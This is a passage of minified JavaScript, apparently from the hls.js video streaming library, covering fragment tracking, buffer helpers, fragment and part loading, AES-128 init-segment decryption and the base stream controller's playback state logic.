h=i.start(u)-this.bufferPadding,d=i.end(u)+this.bufferPadding;if(l>=h&&o<=d){n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});break}if(a<d&&s>h)n.partial=!0,n.time.push({startPTS:Math.max(a,i.start(u)),endPTS:Math.min(s,i.end(u))});else if(s<=h)break}return n},e.getPartialFragment=function(t){var e,r,i,n=null,a=0,s=this.bufferPadding,o=this.fragments;return Object.keys(o).forEach((function(l){var u=o[l];u&&nt(u)&&(r=u.body.start-s,i=u.body.end+s,t>=r&&t<=i&&(e=Math.min(t-r,i-t),a<=e&&(n=u.body,a=e)))})),n},e.getState=function(t){var e=at(t),r=this.fragments[e];return r?r.buffered?nt(r)?tt.PARTIAL:tt.OK:r.backtrack?tt.BACKTRACKED:tt.APPENDING:tt.NOT_LOADED},e.backtrack=function(t,e){var r=at(t),i=this.fragments[r];if(!i||i.backtrack)return null;var n=i.backtrack=e||i.loaded;return i.loaded=null,n},e.getBacktrackData=function(t){var e=at(t),r=this.fragments[e];if(r){var i,n=r.backtrack;if(null!=n&&null!==(i=n.payload)&&void 0!==i&&i.byteLength)return n;this.removeFragment(t)}return null},e.isTimeBuffered=function(t,e,r){for(var i,n,a=0;a<r.length;a++){if(i=r.start(a)-this.bufferPadding,n=r.end(a)+this.bufferPadding,t>=i&&e<=n)return!0;if(e<=i)return!1}return!1},e.onFragLoaded=function(t,e){var r=e.frag,i=e.part;if("initSegment"!==r.sn&&!r.bitrateTest&&!i){var n=at(r);this.fragments[n]={body:r,loaded:e,backtrack:null,buffered:!1,range:Object.create(null)}}},e.onBufferAppended=function(t,e){var r=this,i=e.frag,n=e.part,a=e.timeRanges;if(i.type===k.b.MAIN)if(this.activeFragment=i,n){var s=this.activeParts;s||(this.activeParts=s=[]),s.push(n)}else this.activeParts=null;this.timeRanges=a,Object.keys(a).forEach((function(t){var e=a[t];if(r.detectEvictedFragments(t,e),!n)for(var s=0;s<e.length;s++)i.appendedPTS=Math.max(e.end(s),i.appendedPTS||0)}))},e.onFragBuffered=function(t,e){this.detectPartialFragments(e)},e.hasFragment=function(t){var e=at(t);return!!this.fragments[e]},e.removeFragmentsInRange=function(t,e,r){var i=this;Object.keys(this.fragments).forEach((function(n){var a=i.fragments[n];if(a&&a.buffered){var s=a.body;s.type===r&&s.start<e&&s.end>t&&i.removeFragment(s)}}))},e.removeFragment=function(t){var e=at(t);t.stats.loaded=0,t.clearElementaryStreamInfo(),delete this.fragments[e]},e.removeAllFragments=function(){this.fragments=Object.create(null),this.activeFragment=null,this.activeParts=null},t}();function nt(t){var e,r;return t.buffered&&((null===(e=t.range.video)||void 0===e?void 0:e.partial)||(null===(r=t.range.audio)||void 0===r?void 0:r.partial))}function at(t){return t.type+"_"+t.level+"_"+t.urlId+"_"+t.sn}var st=function(){function t(){this._boundTick=void 0,this._tickTimer=null,this._tickInterval=null,this._tickCallCount=0,this._boundTick=this.tick.bind(this)}var e=t.prototype;return e.destroy=function(){this.onHandlerDestroying(),this.onHandlerDestroyed()},e.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},e.onHandlerDestroyed=function(){},e.hasInterval=function(){return!!this._tickInterval},e.hasNextTick=function(){return!!this._tickTimer},e.setInterval=function(t){return!this._tickInterval&&(this._tickInterval=self.setInterval(this._boundTick,t),!0)},e.clearInterval=function(){return!!this._tickInterval&&(self.clearInterval(this._tickInterval),this._tickInterval=null,!0)},e.clearNextTick=function(){return!!this._tickTimer&&(self.clearTimeout(this._tickTimer),this._tickTimer=null,!0)},e.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),this._tickCallCount>1&&this.tickImmediate(),this._tickCallCount=0)},e.tickImmediate=function(){this.clearNextTick(),this._tickTimer=self.setTimeout(this._boundTick,0)},e.doTick=function(){},t}(),ot={length:0,start:function(){return 0},end:function(){return 0}},lt=function(){function t(){}return t.isBuffered=function(e,r){try{if(e)for(var i=t.getBuffered(e),n=0;n<i.length;n++)if(r>=i.start(n)&&r<=i.end(n))return!0}catch(t){}return!1},t.bufferInfo=function(e,r,i){try{if(e){var n,a=t.getBuffered(e),s=[];for(n=0;n<a.length;n++)s.push({start:a.start(n),end:a.end(n)});return this.bufferedInfo(s,r,i)}}catch(t){}return{len:0,start:r,end:r,nextStart:void 0}},t.bufferedInfo=function(t,e,r){e=Math.max(0,e),t.sort((function(t,e){var r=t.start-e.start;return r||e.end-t.end}));var i=[];if(r)for(var n=0;n<t.length;n++){var a=i.length;if(a){var s=i[a-1].end;t[n].start-s<r?t[n].end>s&&(i[a-1].end=t[n].end):i.push(t[n])}else i.push(t[n])}else i=t;for(var o,l=0,u=e,h=e,d=0;d<i.length;d++){var c=i[d].start,f=i[d].end;if(e+r>=c&&e<f)u=c,l=(h=f)-e;else if(e+r<c){o=c;break}}return{len:l,start:u||0,end:h||0,nextStart:o}},t.getBuffered=function(t){try{return t.buffered}catch(t){return o.b.log("failed to get media.buffered",t),ot}},t}(),ut=function(t,e,r,i,n,a){void 0===i&&(i=0),void 0===n&&(n=-1),void 0===a&&(a=!1),this.level=void 0,this.sn=void 0,this.part=void 0,this.id=void 0,this.size=void 0,this.partial=void 0,this.transmuxing={start:0,executeStart:0,executeEnd:0,end:0},this.buffering={audio:{start:0,executeStart:0,executeEnd:0,end:0},video:{start:0,executeStart:0,executeEnd:0,end:0},audiovideo:{start:0,executeStart:0,executeEnd:0,end:0}},this.level=t,this.sn=e,this.id=r,this.size=i,this.part=n,this.partial=a};function ht(t,e){if(t){var r=t.start+e;t.start=t.startPTS=r,t.endPTS=r+t.duration}}function dt(t,e){for(var r=e.fragments,i=0,n=r.length;i<n;i++)ht(r[i],t);e.fragmentHint&&ht(e.fragmentHint,t),e.alignedSliding=!0}function ct(t,e,r){e&&(!function(t,e,r){if(function(t,e,r){return!(!e.details||!(r.endCC>r.startCC||t&&t.cc<r.startCC))}(t,r,e)){var i=function(t,e){var r=t.fragments,i=e.fragments;if(i.length&&r.length){var n=function(t,e){for(var r=null,i=0,n=t.length;i<n;i++){var a=t[i];if(a&&a.cc===e){r=a;break}}return r}(r,i[0].cc);if(n&&(!n||n.startPTS))return n;o.b.log("No frag in previous level to align on")}else o.b.log("No fragments to align")}(r.details,e);i&&Object(n.a)(i.start)&&(o.b.log("Adjusting PTS using last level due to CC increase within current level "+e.url),dt(i.start,e))}}(t,r,e),!r.alignedSliding&&e.details&&function(t,e){if(!e.fragments.length||!t.hasProgramDateTime||!e.hasProgramDateTime)return;var r=e.fragments[0].programDateTime,i=t.fragments[0].programDateTime,a=(i-r)/1e3+e.fragments[0].start;a&&Object(n.a)(a)&&(o.b.log("Adjusting PTS using programDateTime delta "+(i-r)+"ms, sliding:"+a.toFixed(3)+" "+t.url+" "),dt(a,t))}(r,e.details),r.alignedSliding||!e.details||r.skippedSegments||X(e.details,r))}function ft(t,e){var r=t.programDateTime;if(r){var i=(r-e)/1e3;t.start=t.startPTS=i,t.endPTS=i+t.duration}}function gt(t,e){if(e.fragments.length&&t.hasProgramDateTime&&e.hasProgramDateTime){var r=e.fragments[0].programDateTime-1e3*e.fragments[0].start;t.fragments.forEach((function(t){ft(t,r)})),t.fragmentHint&&ft(t.fragmentHint,r),t.alignedSliding=!0}}var vt={search:function(t,e){for(var r=0,i=t.length-1,n=null,a=null;r<=i;){var s=e(a=t[n=(r+i)/2|0]);if(s>0)r=n+1;else{if(!(s<0))return a;i=n-1}}return null}};function pt(t,e,r){if(null===e||!Array.isArray(t)||!t.length||!Object(n.a)(e))return null;if(e<(t[0].programDateTime||0))return null;if(e>=(t[t.length-1].endProgramDateTime||0))return null;r=r||0;for(var i=0;i<t.length;++i){var a=t[i];if(Tt(e,r,a))return a}return null}function mt(t,e,r,i){void 0===r&&(r=0),void 0===i&&(i=0);var n=null;if(t?n=e[t.sn-e[0].sn+1]||null:0===r&&0===e[0].start&&(n=e[0]),n&&0===yt(r,i,n))return n;var a=vt.search(e,yt.bind(null,r,i));return a||n}function yt(t,e,r){void 0===t&&(t=0),void 0===e&&(e=0);var i=Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return r.start+r.duration-i<=t?1:r.start-i>t&&r.start?-1:0}function Tt(t,e,r){var i=1e3*Math.min(e,r.duration+(r.deltaPTS?r.deltaPTS:0));return(r.endProgramDateTime||0)-i>t}function bt(t){var e="function"==typeof Map?new Map:void 0;return(bt=function(t){if(null===t||(r=t,-1===Function.toString.call(r).indexOf("[native code]")))return t;var r;if("function"!=typeof t)throw new TypeError("Super expression must either be null or a function");if(void 0!==e){if(e.has(t))return e.get(t);e.set(t,i)}function i(){return Et(t,arguments,At(this).constructor)}return i.prototype=Object.create(t.prototype,{constructor:{value:i,enumerable:!1,writable:!0,configurable:!0}}),Lt(i,t)})(t)}function Et(t,e,r){return(Et=St()?Reflect.construct:function(t,e,r){var i=[null];i.push.apply(i,e);var n=new(Function.bind.apply(t,i));return r&&Lt(n,r.prototype),n}).apply(null,arguments)}function St(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}function Lt(t,e){return(Lt=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function At(t){return(At=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}var Rt=Math.pow(2,17),Dt=function(){function t(t){this.config=void 0,this.loader=null,this.partLoadTimeout=-1,this.config=t}var e=t.prototype;return e.destroy=function(){this.loader&&(this.loader.destroy(),this.loader=null)},e.abort=function(){this.loader&&this.loader.abort()},e.load=function(t,e){var r=this,i=t.url;if(!i)return Promise.reject(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,networkDetails:null},"Fragment does not have a "+(i?"part list":"url")));this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(i,l){r.loader&&r.loader.destroy();var u=r.loader=t.loader=a?new a(n):new o(n),h=kt(t),d={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};t.stats=u.stats,u.load(h,d,{onSuccess:function(e,n,a,s){r.resetLoader(t,u),i({frag:t,part:null,payload:e.data,networkDetails:s})},onError:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,response:e,networkDetails:n}))},onAbort:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,networkDetails:n}))},onTimeout:function(e,i,n){r.resetLoader(t,u),l(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,networkDetails:n}))},onProgress:function(r,i,n,a){e&&e({frag:t,part:null,payload:n,networkDetails:a})}})}))},e.loadPart=function(t,e,r){var i=this;this.abort();var n=this.config,a=n.fLoader,o=n.loader;return new Promise((function(l,u){i.loader&&i.loader.destroy();var h=i.loader=t.loader=a?new a(n):new o(n),d=kt(t,e),c={timeout:n.fragLoadingTimeOut,maxRetry:0,retryDelay:0,maxRetryDelay:n.fragLoadingMaxRetryTimeout,highWaterMark:Rt};e.stats=h.stats,h.load(d,c,{onSuccess:function(n,a,s,o){i.resetLoader(t,h),i.updateStatsFromPart(t,e);var u={frag:t,part:e,payload:n.data,networkDetails:o};r(u),l(u)},onError:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_ERROR,fatal:!1,frag:t,part:e,response:r,networkDetails:a}))},onAbort:function(r,n,a){t.stats.aborted=e.stats.aborted,i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.INTERNAL_ABORTED,fatal:!1,frag:t,part:e,networkDetails:a}))},onTimeout:function(r,n,a){i.resetLoader(t,h),u(new _t({type:s.b.NETWORK_ERROR,details:s.a.FRAG_LOAD_TIMEOUT,fatal:!1,frag:t,part:e,networkDetails:a}))}})}))},e.updateStatsFromPart=function(t,e){var r=t.stats,i=e.stats,n=i.total;if(r.loaded+=i.loaded,n){var a=Math.round(t.duration/e.duration),s=Math.min(Math.round(r.loaded/n),a),o=(a-s)*Math.round(r.loaded/s);r.total=r.loaded+o}else r.total=Math.max(r.loaded,r.total);var l=r.loading,u=i.loading;l.start?l.first+=u.first-u.start:(l.start=u.start,l.first=u.first),l.end=u.end},e.resetLoader=function(t,e){t.loader=null,this.loader===e&&(self.clearTimeout(this.partLoadTimeout),this.loader=null),e.destroy()},t}();function kt(t,e){void 0===e&&(e=null);var r=e||t,i={frag:t,part:e,responseType:"arraybuffer",url:r.url,headers:{},rangeStart:0,rangeEnd:0},a=r.byteRangeStartOffset,s=r.byteRangeEndOffset;return Object(n.a)(a)&&Object(n.a)(s)&&(i.rangeStart=a,i.rangeEnd=s),i}var _t=function(t){var e,r;function i(e){for(var r,i=arguments.length,n=new Array(i>1?i-1:0),a=1;a<i;a++)n[a-1]=arguments[a];return(r=t.call.apply(t,[this].concat(n))||this).data=void 0,r.data=e,r}return r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Lt(e,r),i}(bt(Error)),It=r(15),Ct={toString:function(t){for(var e="",r=t.length,i=0;i<r;i++)e+="["+t.start(i).toFixed(3)+","+t.end(i).toFixed(3)+"]";return e}};function wt(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function Ot(t,e){return(Ot=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}var xt="STOPPED",Pt="IDLE",Mt="KEY_LOADING",Ft="FRAG_LOADING",Nt="FRAG_LOADING_WAITING_RETRY",Ut="WAITING_TRACK",Bt="PARSING",Gt="PARSED",Kt="BACKTRACKING",jt="ENDED",Ht="ERROR",Vt="WAITING_INIT_PTS",Wt="WAITING_LEVEL",Yt=function(t){var e,r;function i(e,r,i){var n;return(n=t.call(this)||this).hls=void 0,n.fragPrevious=null,n.fragCurrent=null,n.fragmentTracker=void 0,n.transmuxer=null,n._state=xt,n.media=void 0,n.mediaBuffer=void 0,n.config=void 0,n.bitrateTest=!1,n.lastCurrentTime=0,n.nextLoadPosition=0,n.startPosition=0,n.loadedmetadata=!1,n.fragLoadError=0,n.retryDate=0,n.levels=null,n.fragmentLoader=void 0,n.levelLastLoaded=null,n.startFragRequested=!1,n.decrypter=void 0,n.initPTS=[],n.onvseeking=null,n.onvended=null,n.logPrefix="",n.log=void 0,n.warn=void 0,n.logPrefix=i,n.log=o.b.log.bind(o.b,i+":"),n.warn=o.b.warn.bind(o.b,i+":"),n.hls=e,n.fragmentLoader=new Dt(e.config),n.fragmentTracker=r,n.config=e.config,n.decrypter=new It.a(e,e.config),e.on(a.a.KEY_LOADED,n.onKeyLoaded,function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(n)),n}r=t,(e=i).prototype=Object.create(r.prototype),e.prototype.constructor=e,Ot(e,r);var u,h,d,c=i.prototype;return c.doTick=function(){this.onTickEnd()},c.onTickEnd=function(){},c.startLoad=function(t){},c.stopLoad=function(){this.fragmentLoader.abort();var t=this.fragCurrent;t&&this.fragmentTracker.removeFragment(t),this.resetTransmuxer(),this.fragCurrent=null,this.fragPrevious=null,this.clearInterval(),this.clearNextTick(),this.state=xt},c._streamEnded=function(t,e){var r=this.fragCurrent,i=this.fragmentTracker;if(!e.live&&r&&r.sn===e.endSN&&!t.nextStart){var n=i.getState(r);return n===tt.PARTIAL||n===tt.OK}return!1},c.onMediaAttached=function(t,e){var r=this.media=this.mediaBuffer=e.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),r.addEventListener("seeking",this.onvseeking),r.addEventListener("ended",this.onvended);var i=this.config;this.levels&&i.autoStartLoad&&this.state===xt&&this.startLoad(i.startPosition)},c.onMediaDetaching=function(){var t=this.media;null!=t&&t.ended&&(this.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvended=null),this.media=this.mediaBuffer=null,this.loadedmetadata=!1,this.fragmentTracker.removeAllFragments(),this.stopLoad()},c.onMediaSeeking=function(){var t=this.config,e=this.fragCurrent,r=this.media,i=this.mediaBuffer,a=this.state,s=r?r.currentTime:0,o=lt.bufferInfo(i||r,s,t.maxBufferHole);if(this.log("media seeking to "+(Object(n.a)(s)?s.toFixed(3):s)+", state: "+a),a===jt)this.resetLoadingState();else if(e&&!o.len){var l=t.maxFragLookUpTolerance,u=e.start-l,h=s>e.start+e.duration+l;(s<u||h)&&(h&&e.loader&&(this.log("seeking outside of buffer while fragment load in progress, cancel fragment load"),e.loader.abort()),this.resetLoadingState())}r&&(this.lastCurrentTime=s),this.loadedmetadata||o.len||(this.nextLoadPosition=this.startPosition=s),this.tickImmediate()},c.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},c.onKeyLoaded=function(t,e){if(this.state===Mt&&e.frag===this.fragCurrent&&this.levels){this.state=Pt;var r=this.levels[e.frag.level].details;r&&this.loadFragment(e.frag,r,e.frag.start)}},c.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},c.onHandlerDestroyed=function(){this.state=xt,this.hls.off(a.a.KEY_LOADED,this.onKeyLoaded,this),this.fragmentLoader&&this.fragmentLoader.destroy(),this.decrypter&&this.decrypter.destroy(),this.hls=this.log=this.warn=this.decrypter=this.fragmentLoader=this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},c.loadKey=function(t,e){this.log("Loading key for "+t.sn+" of ["+e.startSN+"-"+e.endSN+"], "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level),this.state=Mt,this.fragCurrent=t,this.hls.trigger(a.a.KEY_LOADING,{frag:t})},c.loadFragment=function(t,e,r){this._loadFragForPlayback(t,e,r)},c._loadFragForPlayback=function(t,e,r){var i=this;this._doFragLoad(t,e,r,(function(e){if(i.fragContextChanged(t))return i.warn("Fragment "+t.sn+(e.part?" p: "+e.part.index:"")+" of level "+t.level+" was dropped during download."),void i.fragmentTracker.removeFragment(t);t.stats.chunkCount++,i._handleFragmentLoadProgress(e)})).then((function(e){if(e){i.fragLoadError=0;var r=i.state;if(!i.fragContextChanged(t))return"payload"in e&&(i.log("Loaded fragment "+t.sn+" of level "+t.level),i.hls.trigger(a.a.FRAG_LOADED,e),i.state===Kt)?(i.fragmentTracker.backtrack(t,e),void i.resetFragmentLoading(t)):void i._handleFragmentLoadComplete(e);(r===Ft||r===Kt||!i.fragCurrent&&r===Bt)&&(i.fragmentTracker.removeFragment(t),i.state=Pt)}})).catch((function(e){i.warn(e),i.resetFragmentLoading(t)}))},c.flushMainBuffer=function(t,e,r){if(void 0===r&&(r=null),t-e){var i={startOffset:t,endOffset:e,type:r};this.fragLoadError=0,this.hls.trigger(a.a.BUFFER_FLUSHING,i)}},c._loadInitSegment=function(t){var e=this;this._doFragLoad(t).then((function(r){if(!r||e.fragContextChanged(t)||!e.levels)throw new Error("init load aborted");return r})).then((function(r){var i=e.hls,n=r.payload,s=t.decryptdata;if(n&&n.byteLength>0&&s&&s.key&&s.iv&&"AES-128"===s.method){var o=self.performance.now();return e.decrypter.webCryptoDecrypt(new Uint8Array(n),s.key.buffer,s.iv.buffer).then((function(e){var n=self.performance.now();return i.trigger(a.a.FRAG_DECRYPTED,{frag:t,payload:e,stats:{tstart:o,tdecrypt:n}}),r.payload=e,r}))}return r})).then((function(r){var i=e.fragCurrent,n=e.hls,s=e.levels;if(!s)throw new Error("init load aborted, missing levels");s[t.level].details;var o=t.stats;e.state=Pt,e.fragLoadError=0,t.data=new Uint8Array(r.payload),o.parsing.start=o.buffering.start=self.performance.now(),o.parsing.end=o.buffering.end=self.performance.now(),r.frag===i&&n.trigger(a.a.FRAG_BUFFERED,{stats:o,frag:i,part:null,id:t.type}),e.tick()})).catch((function(r){e.warn(r),e.resetFragmentLoading(t)}))},c.fragContextChanged=function(t){var e=this.fragCurrent;return!t||!e||t.level!==e.level||t.sn!==e.sn||t.urlId!==e.urlId},c.fragBufferedComplete=function(t,e){var r=this.mediaBuffer?this.mediaBuffer:this.media;this.log("Buffered "+t.type+" sn: "+t.sn+(e?" part: "+e.index:"")+" of "+("[stream-controller]"===this.logPrefix?"level":"track")+" "+t.level+" "+Ct.toString(lt.getBuffered(r))),this.state=Pt,this.tick()},c._handleFragmentLoadComplete=function(t){var e=this.transmuxer;if(e){var r=t.frag,i=t.part,n=t.partsLoaded,a=!n||0===n.length||n.some((function(t){return!t})),s=new ut(r.level,r.sn,r.stats.chunkCount+1,0,i?i.index:-1,!a);e.flush(s)}},c._handleFragmentLoadProgress=function(t){},c._doFragLoad=function(t,e,r,i){var s=this;if(void 0===r&&(r=null),!this.levels)throw new Error("frag load aborted, missing levels");if(r=Math.max(t.start,r||0),this.config.lowLatencyMode&&e){var o=e.partList;if(o&&i){r>t.end&&e.fragmentHint&&(t=e.fragmentHint);var l=this.getNextPart(o,t,r);if(l>-1){var u=o[l];return this.log("Loading part sn: "+t.sn+" p: "+u.index+" cc: "+t.cc+" of playlist ["+e.startSN+"-"+e.endSN+"] parts [0-"+l+"-"+(o.length-1)+"] "+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),this.nextLoadPosition=u.start+u.duration,this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,part:o[l],targetBufferTime:r}),this.doFragPartsLoad(t,o,l,i).catch((function(t){return s.handleFragLoadError(t)}))}if(!t.url||this.loadedEndOfParts(o,r))return Promise.resolve(null)}}return this.log("Loading fragment "+t.sn+" cc: "+t.cc+" "+(e?"of ["+e.startSN+"-"+e.endSN+"] ":"")+("[stream-controller]"===this.logPrefix?"level":"track")+": "+t.level+", target: "+parseFloat(r.toFixed(3))),Object(n.a)(t.sn)&&!this.bitrateTest&&(this.nextLoadPosition=t.start+t.duration),this.state=Ft,this.hls.trigger(a.a.FRAG_LOADING,{frag:t,targetBufferTime:r}),this.fragmentLoader.load(t,i).catch((function(t){return s.handleFragLoadError(t)}))},c.doFragPartsLoad=function(t,e,r,i){var n=this;return new Promise((function(s,o){var l=[];!function r(u){var h=e[u];n.fragmentLoader.loadPart(t,h,i).then((function(i){l[h.index]=i;var o=i.part;n.hls.trigger(a.a.FRAG_LOADED,i);var d=e[u+1];if(!d||d.fragment!==t)return s({frag:t,part:o,partsLoaded:l});r(u+1)})).catch(o)}(r)}))},c.handleFragLoadError=function(t){var e=t.data;return e&&e.details===s.a.INTERNAL_ABORTED?this.handleFragLoadAborted(e.frag,e.part):this.hls.trigger(a.a.ERROR,e),null},c._handleTransmuxerFlush=function(t){var e=this.getCurrentContext(t);if(e&&this.state===Bt){var r=e.frag,i=e.part,n=e.level,a=self.performance.now();r.stats.parsing.end=a,i&&(i.stats.parsing.end=a),this.updateLevelTiming(r,i,n,t.partial)}else this.fragCurrent||(this.state=Pt)},c.getCurrentContext=function(t){var e=this.levels,r=t.level,i=t.sn,n=t.part;if(!e||!e[r])return this.warn("Levels object was unset while buffering fragment "+i+" of level "+r+". The current chunk will not be buffered."),null;var a=e[r],s=n>-1?function(t,e,r){if(!t||!t.details)return null;var i=t.details.partList;if(i)for(var n=i.length;n--;){var a=i[n];if(a.index===r&&a.fragment.sn===e)return a}return null}(a,i,n):null,o=s?s.fragment:function(t,e,r){if(!t||!t.details)return null;var i=t.details,n=i.fragments[e-i.startSN];return n||((n=i.fragmentHint)&&n.sn===e?n:e<i.startSN&&r&&r.sn===e?r:null)}(a,i,this.fragCurrent);return o?{frag:o,part:s,level:a}:null},c.bufferFragmentData=function(t,e,r,i){if(t&&this.state===Bt){var n=t.data1,s=t.data2,o=n;if(n&&s&&(o=Object(l.a)(n,s)),o&&o.length){var u={type:t.type,frag:e,part:r,chunkMeta:i,parent:e.type,data:o};this.hls.trigger(a.a.BUFFER_APPENDING,u),t.dropped&&t.independent&&!r&&this.flushBufferGap(e)}}},c.flushBufferGap=function(t){var e=this.media;if(e)if(lt.isBuffered(e,e.currentTime)){var r=e.currentTime,i=lt.bufferInfo(e,r,0),n=t.duration,a=Math.min(2*this.config.maxFragLookUpTolerance,.25*n),s=Math.max(Math.min(t.start-a,i.end-a),r+a);t.start-s>a&&this.flushMainBuffer(s,t.start)}else this.flushMainBuffer(0,t.start)},c.getFwdBufferInfo=function(t,e){var r=this.config,i=this.getLoadPosition();if(!Object(n.a)(i))return null;var a=lt.bufferInfo(t,i,r.maxBufferHole);if(0===a.len&&void 0!==a.nextStart){var s=this.fragmentTracker.getBufferedFrag(i,e);if(s&&a.nextStart<s.end)return lt.bufferInfo(t,i,Math.max(a.nextStart,r.maxBufferHole))}return a},c.getMaxBufferLength=function(t){var e,r=this.config;return e=t?Math.max(8*r.maxBufferSize/t,r.maxBufferLength):r.maxBufferLength,Math.min(e,r.maxMaxBufferLength)},c.reduceMaxBufferLength=function(t){var e=this.config,r=t||e.maxBufferLength;return e.maxMaxBufferLength>=r&&(e.maxMaxBufferLength/=2,this.warn("Reduce max buffer length to "+e.maxMaxBufferLength+"s"),!0)},c.getNextFragment=function(t,e){var r,i,n=e.fragments,a=n.length;if(!a)return null;var s,o=this.config,l=n[0].start;if(e.live){var u=o.initialLiveManifestSize;if(a<u)return this.warn("Not enough fragments to start playback (have: "+a+", need: "+u+")"),null;e.PTSKnown||this.startFragRequested||-1!==this.startPosition||(s=this.getInitialLiveFragment(e,n),this.startPosition=s?this.hls.liveSyncPosition||s.start:t)}else t<=l&&(s=n[0]);if(!s){var h=o.lowLatencyMode?e.partEnd:e.fragmentEnd;s=this.getFragmentAtPosition(t,h,e)}return null===(r=s)||void 0===r||!r.initSegment||null!==(i=s)&&void 0!==i&&i.initSegment.data||this.bitrateTest||(s=s.initSegment),s},c.getNextPart=function(t,e,r){for(var i=-1,n=!1,a=!0,s=0,o=t.length;s<o;s++){var l=t[s];if(a=a&&!l.independent,i>-1&&r<l.start)break;var u=l.loaded;!u&&(n||l.independent||a)&&l.fragment===e&&(i=s),n=u}return i},c.loadedEndOfParts=function(t,e){var r=t[t.length-1];return r&&e>r.start&&r.loaded},c.getInitialLiveFragment=function(t,e){var r=this.fragPrevious,i=null;if(r){if(t.hasProgramDateTime&&(this.log("Live playlist, switching playlist, load frag with same PDT: "+r.programDateTime),i=pt(e,r.endProgramDateTime,this.config.maxFragLookUpTolerance)),!i){var n=r.sn+1;if(n>=t.startSN&&n<=t.endSN){var a=e[n-t.startSN];r.cc===a.cc&&(i=a,this.log("Live playlist, switching playlist, load frag with next SN: "+i.sn))}i||(i=function(t,e){return vt.search(t,(function(t){return t.cc<e?1:t.cc>e?-1:0}))}(e,r.cc))&&this.log("Live playlist, switching playlist, load frag with same CC: "+i.sn)}}else{var s=this.hls.liveSyncPosition;null!==s&&(i=this.getFragmentAtPosition(s,this.bitrateTest?t.fragmentEnd:t.edge,t))}return i},c.getFragmentAtPosition=function(t,e,r){var i,n=this.config,a=this.fragPrevious,s=r.fragments,o=r.endSN,l=r.fragmentHint,u=n.maxFragLookUpTolerance,h=!!(n.lowLatencyMode&&r.partList&&l);(h&&l&&!this.bitrateTest&&(s=s.concat(l),o=l.sn),t<e)?i=mt(a,s,t,t>e-u?0:u):i=s[s.length-1];if(i){var d=i.sn-r.startSN,c=a&&i.level===a.level,f=s[d+1];if(this.fragmentTracker.getState(i)===tt.BACKTRACKED){i=null;for(var g=d;s[g]&&this.fragmentTracker.getState(s[g])===tt.BACKTRACKED;)i=a?s[g--]:s[--g];i||(i=f)}else a&&i.sn===a.sn&&!h&&c&&(i.sn<o&&this.fragmentTracker.getState(f)!==tt.OK?(this.log("SN "+i.sn+" just loaded, load next one: "+f.sn),i=f):i=null)}return i},c.synchronizeToLiveEdge=function(t){var e=this.config,r=this.media;if(r){var i=this.hls.liveSyncPosition,n=r.currentTime,a=t.fragments[0].start,s=t.edge,o=n>=a-e.maxFragLookUpTolerance&&n<=s;if(null!==i&&r.duration>i&&(n<i||!o)){var l=void 0!==e.liveMaxLatencyDuration?e.liveMaxLatencyDuration:e.liveMaxLatencyDurationCount*t.targetduration;(!o&&r.readyState<4||n<s-l)&&(this.loadedmetadata||(this.nextLoadPosition=i),r.readyState&&(this.warn("Playback: "+n.toFixed(3)+" is located too far from the end of live sliding playlist: "+s+", reset currentTime to : "+i.toFixed(3)),r.currentTime=i))}}},c.alignPlaylists=function(t,e){var r=this.levels,i=this.levelLastLoaded,a=this.fragPrevious,s=null!==i?r[i]:null,o=t.fragments.length;if(!o)return this.warn("No fragments in live playlist"),0;var l=t.fragments[0].start,u=!e,h=t.alignedSliding&&Object(n.a)(l);if(u||!h&&!l){ct(a,s,t);var d=t.fragments[0].start;return this.log("Live playlist sliding: "+d.toFixed(2)+" start-sn: "+(e?e.startSN:"na")+"->"+t.startSN+" prev-sn: "+(a?a.sn:"na")+" fragments: "+o),d}return l},c.waitForCdnTuneIn=function(t){return t.live&&t.canBlockReload&&t.tuneInGoal>Math.max(t.partHoldBack,3*t.partTarget)},c.setStartPosition=function(t,e){var r=this.startPosition;if(r<e&&(r=-1),-1===r||-1===this.lastCurrentTime){var i=t.startTimeOffset;Object(n.a)(i)?(r=e+i,i<0&&(r+=t.totalduration),r=Math.min(Math.max(e,r),e+t.totalduration),this.log("Start 